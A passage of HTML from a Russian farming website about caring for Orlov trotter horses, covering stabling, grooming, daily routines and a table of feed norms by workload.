<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12082" src="https://znaifermu.ru/wp-content/uploads/2022/07/5TCfj-e1657828826806.jpg" alt="" width="700" height="467" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/5TCfj-e1657828826806.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/5TCfj-e1657828826806-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12082" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20467%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/5TCfj-e1657828826806.jpg" alt="" width="700" height="467" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/5TCfj-e1657828826806.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/5TCfj-e1657828826806-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span></p>
<p>Кормушку, тоже из дерева, устанавливают и закрепляют у одной стенки, с возможностью добавления корма как снаружи, так и изнутри. К поилке предъявляются те же требования, такое расположение позволяет без труда наполнять обе емкости, а также мыть их и чистить. На пол кладут доски, сверху — толстые водоотталкивающие плиты ОСБ, чтобы обеспечить комфорт и тепло, а в качестве подстилки, в основном, используют солому.</p>
<p><strong>Интересно! </strong><a href="https://znaifermu.ru/loshadi/beg-loshadi-allyury-shag-rys-galop-i-ih-skorost.html">Бег лошади (аллюры): шаг, рысь, галоп и их скорость</a></p>
<p>Несмотря на то, что лошади легко переносят холод и жару, летом конюшню необходимо проветривать, а зимой оборудовать дополнительное отопление. Утепление помещения пенопластом поможет  обеспечить хорошую терморегуляцию, летом будет прохладно, а зимой тепло. Обливание водой рысака — обязательная процедура, которая не позволит животному перегреться. Некоторые коневоды на крыше устанавливают бак с водой и выводят его прямо в стойло.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12083" src="https://znaifermu.ru/wp-content/uploads/2022/07/0fe6febf10db2f99b8a1461ec13ace3f-e1657829197558.jpg" alt="" width="700" height="465" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/0fe6febf10db2f99b8a1461ec13ace3f-e1657829197558.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/0fe6febf10db2f99b8a1461ec13ace3f-e1657829197558-300x199.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12083" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20465%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/0fe6febf10db2f99b8a1461ec13ace3f-e1657829197558.jpg" alt="" width="700" height="465" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/0fe6febf10db2f99b8a1461ec13ace3f-e1657829197558.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/0fe6febf10db2f99b8a1461ec13ace3f-e1657829197558-300x199.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="465"></span></p>
<p>Освещение делают в конюшне с помощью обычной лампы накаливания, на ночь свет выключают. Необходимо позаботиться и об отсутствии сквозняков с помощью вентиляционных отверстий, иначе велика вероятность возникновения заболеваний.</p>
<p>Основой производительности и здоровья лошадей являются обязательные мероприятия:</p>
<ul>
<li>регулярная уборка стойла, которую нужно производить за день 2 раза (в утренние часы и в вечерние) — это очищение от навоза и смена намокшей подстилки;</li>
<li>раз в 7 дней хорошо моются поилка с кормушкой при помощи соды;</li>
<li>расчесывание гривы, хвоста, шерсти специальной щеткой;</li>
<li>расчистка, подстригание и обтачивание копыт;</li>
<li>специальной мазью и сырой глиной обработка конечностей, чтобы избежать заболеваний сухожилий и связок;</li>
<li>зубы обследуются лошадиным стоматологом 2 раза в год, у пожилых животных — в течение года 4 раза;</li>
<li>по окончании забегов и активных тренировок необходим массаж и протирание корпуса;</li>
<li>перед заездами применяются горчичники и греющие попоны.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12084" src="https://znaifermu.ru/wp-content/uploads/2022/07/horse-1-e1657829357929.jpg" alt="" width="700" height="466" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/horse-1-e1657829357929.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/horse-1-e1657829357929-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12084" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20466%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/horse-1-e1657829357929.jpg" alt="" width="700" height="466" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/horse-1-e1657829357929.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/horse-1-e1657829357929-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span></p>
<blockquote class="warning"><p>Лошадь породы орловский рысак обязательно каждый день отправляют на прогулку, это помогает находиться в отличной физической форме. Образовавшийся пот вытирают по возвращении в стойло сухой тканью.</p></blockquote>
<h2 id="osobennosti-kormleniya-orlovskogo-rysaka">Особенности кормления орловского рысака</h2>
<p>Возраст, пол и физиологические данные — это те показатели, на которые ориентируются, составляя рацион питомца. Но его основа всегда должна состоять из трав, люцерного, клеверного и лугового сена с добавлением бобово-злаковой смеси, пшеничных отрубей. Из зерновых дают ячмень, кукурузу, овес.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12087" src="https://znaifermu.ru/wp-content/uploads/2022/07/120-e1657830260432.jpg" alt="" width="700" height="680" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/120-e1657830260432.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/120-e1657830260432-300x291.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12087" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20680%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/120-e1657830260432.jpg" alt="" width="700" height="680" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/120-e1657830260432.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/120-e1657830260432-300x291.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="680"></span></p>
<p>Кроме этого, представители, которых используют в спорте и для племенного разведения, должны получать:</p>
<ul>
<li>патоку;</li>
<li>жмых;</li>
<li>комбикорм;</li>
<li>силос;</li>
<li>сенаж;</li>
<li>спрессованную траву;</li>
<li>витаминные добавки;</li>
<li>белковые добавки.</li>
</ul>
<div class="box fact clearfix">
<div class="box__inner-block">К диетической пище и самым любимым кормам животного относятся свекла сахарная и коренья моркови.</div>
<div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-12086 size-full" src="https://znaifermu.ru/wp-content/uploads/2022/07/5789553-scaled-e1657829784256.jpg" alt="" width="700" height="426" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/5789553-scaled-e1657829784256.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/5789553-scaled-e1657829784256-300x183.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter wp-image-12086 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20426%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/5789553-scaled-e1657829784256.jpg" alt="" width="700" height="426" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/5789553-scaled-e1657829784256.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/5789553-scaled-e1657829784256-300x183.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="426"></span></p>
</div>
<div class="box__inner-block">Нормы:</div>
</div>
<table style="width: 866px;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 152px; text-align: center;">Название корма</td>
<td style="width: 240px; text-align: center;">Подготовка</td>
<td style="width: 196.188px; text-align: center;">В отсутствии работы (в кг)</td>
<td style="width: 262.812px; text-align: center;">В период средней и большой нагрузки (в кг)</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Сено</td>
<td style="width: 240px; text-align: center;">Не требуется</td>
<td style="width: 196.188px; text-align: center;">без ограничений</td>
<td style="width: 262.812px; text-align: center;">25</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Солома</td>
<td style="width: 240px; text-align: center;"> Запаривание, добавление отрубей, комбикормов</td>
<td style="width: 196.188px; text-align: center;">10</td>
<td style="width: 262.812px; text-align: center;">10</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Овес</td>
<td style="width: 240px; text-align: center;">Плющенный</td>
<td style="width: 196.188px; text-align: center;">5–6</td>
<td style="width: 262.812px; text-align: center;">10–11</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Отруби</td>
<td style="width: 240px; text-align: center;">Увлажнение или смешивание с комбикормами</td>
<td style="width: 196.188px; text-align: center;">3–4</td>
<td style="width: 262.812px; text-align: center;">4–5</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Кукуруза, ячмень</td>
<td style="width: 240px; text-align: center;">Измельчение</td>
<td style="width: 196.188px; text-align: center;">5–6</td>
<td style="width: 262.812px; text-align: center;">7–8</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Жмых подсолнечника</td>
<td style="width: 240px; text-align: center;">Смешивается с концентратами</td>
<td style="width: 196.188px; text-align: center;">1,5–2</td>
<td style="width: 262.812px; text-align: center;">3–3,5</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Морковь</td>
<td style="width: 240px; text-align: center;">Нарезанная, чистая</td>
<td style="width: 196.188px; text-align: center;">7–8</td>
<td style="width: 262.812px; text-align: center;">10–11</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Свекла</td>
<td style="width: 240px; text-align: center;">Нарезанная, чистая</td>
<td style="width: 196.188px; text-align: center;">7–8</td>
<td style="width: 262.812px; text-align: center;">11–12</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Силос</td>
<td style="width: 240px; text-align: center;">Не требуется</td>
<td style="width: 196.188px; text-align: center;">14–15</td>
<td style="width: 262.812px; text-align: center;">20–25</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Сенаж</td>
<td style="width: 240px; text-align: center;">Не требуется</td>
<td style="width: 196.188px; text-align: center;">11–12</td>
<td style="width: 262.812px; text-align: center;">18–20</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Трава луговая</td>
<td style="width: 240px; text-align: center;">Не требуется</td>
<td style="width: 196.188px; text-align: center;">без ограничений</td>
<td style="width: 262.812px; text-align: center;">без ограничений</td>
</tr>
<tr>
<td style="width: 152px; text-align: center;">Патока</td>
<td style="width: 240px; text-align: center;">Разбавляется в воде (4–5 литров), добавление в грубый корм</td>
<td style="width: 196.188px; text-align: center;">1–1,5</td>
<td style="width: 262.812px; text-align: center;">1,5–2</td>
</tr>
</tbody>
</table>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-12085" src="https://znaifermu.ru/wp-content/uploads/2022/07/111111.jpg" alt="" width="700" height="502" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/111111.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/111111-300x215.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-full wp-image-12085" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20502%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/111111.jpg" alt="" width="700" height="502" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/111111.jpg 700w, https://znaifermu.ru/wp-content/uploads/2022/07/111111-300x215.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="502"></span></p>
<p class="rfwp_removedMarginBottom rbinder-15152">Большая потребность жеребца в питательных веществах возникает перед подготовкой к случке, у кобылы — перед родами за 3 месяца и в период лактации в первые 3 месяца. Также нуждаются в их увеличении лошади, которых усиленно тренируют, и жеребята, не достигшие одного года.</p>
<p class="rfwp_removedMarginBottom rbinder-15152">Периодичность кормления — 3 раза в день. Сначала грубыми кормами, за час до нагрузки — концентратами, на ночь дают половину от суточной нормы. В период тяжелой работы корм выкладывают чаще, еще и во время передышки. Поить лошадь нужно перед кормлением, то есть три раза в день, не реже. После работы разгоряченному коню дают «остыть» в течение 2 часов и только после этого поят.</p>
<p><iframe loading="lazy" title="Породы Лошадей.Орловский рысак. Общая характеристика" width="700" height="525" src="https://www.youtube.com/embed/mBcogx0p-ak?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p class="rfwp_removedMarginBottom rbinder-15152">Увлеченные коневодством люди ценят орловского рысака за красоту, элегантность и грацию, что можно наблюдать не только воочию, но и на фото. Чтобы он сохранил свои положительные качества, ему необходим должный уход, правильное кормление и грамотное содержание. Несомненно, представитель породы достоин того, чтобы приобрести его для своего конного двора.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="12070"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="3">3</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;5d11dc558db62f7c236c383f0c20511042f77d3532b4749712dc3a785bbbdd83&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="12070" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html" content="Порода лошадей орловский рысак — описание породы, содержание и уход">
<meta itemprop="dateModified" content="2022-07-18">
<meta itemprop="datePublished" content="2022-07-20T10:00:15+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-11599" class="post-card post-card-related post-11599 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/dikie-loshadi-stepnoj-tarpan-heka-i-kon-przhevalskogo-v-prirode.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Предок домашних лошадей - дикая степная лошадь" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Предок домашних лошадей - дикая степная лошадь" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/dikie-loshadi-stepnoj-tarpan-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/dikie-loshadi-stepnoj-tarpan-heka-i-kon-przhevalskogo-v-prirode.html">Дикие лошади: степной тарпан, хека и конь Пржевальского в природе</a></div></header><div class="post-card__content">История лошади насчитывает 60 млн. лет. Потребовались долгие века, прежде чем живое существо в</div>
</div>
<div id="post-11598" class="post-card post-card-related post-11598 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/loshadi-poni-spisok-porod-s-opisaniem-i-foto.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Породы пони с фотографиями и названиями" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Породы пони с фотографиями и названиями" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2021/07/gollandskii-poni-zhivotnie-krasivo-foto-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/loshadi-poni-spisok-porod-s-opisaniem-i-foto.html">Лошади пони: список пород с описанием и фото</a></div></header><div class="post-card__content">Происхождение С точки зрения учёных, первые виды этих мини-скакунов появились на островах Европы и</div>
</div>
<div id="post-11321" class="post-card post-card-related post-11321 post type-post status-publish format-standard has-post-thumbnail  category-loshadi category-porody-konej">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/zhemchuzhina-oazisa-ahali-ahaltekinskie-loshadi.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2020/12/orig-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2020/12/orig-330x140.png 330w, https://znaifermu.ru/wp-content/uploads/2020/12/orig-770x330.png 770w" data-sizes="(max-width: 330px) 100vw, 330px" /><div class="entry-meta"><span class="entry-category"><span>Лошади</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/zhemchuzhina-oazisa-ahali-ahaltekinskie-loshadi.html">Жемчужина оазиса Ахали. Ахалтекинские лошади</a></div></header><div class="post-card__content">Ахалтекинский конь.   Ух, он буквально завораживает своим экстерьером, который расходится с общепринятыми понятиями</div>
</div>
<div id="post-10703" class="post-card post-card-related post-10703 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/zabajkalskaya.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/18-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любит свою хозяйку" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/18-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любит свою хозяйку" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/zabajkalskaya.html">Про забайкальскую кучерявую породу лошадей</a></div></header><div class="post-card__content">Забайкальская кучерявая лошадь &#8212; редкая аборигенная порода, возникшая за несколько веков до нашей эры.</div>
</div>
<div id="post-10889" class="post-card post-card-related post-10889 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/vyatskaya.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Перед прогулкой" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-4-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Перед прогулкой" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/vyatskaya.html">Лошади вятской породы</a></div></header><div class="post-card__content">Зародилась вятская порода лошадей в северных широтах России. Сильные черты этих животных &#8212; выносливость,</div>
</div>
<div id="post-10813" class="post-card post-card-related post-10813 post type-post status-publish format-standard has-post-thumbnail  category-porody-konej tag-porody">
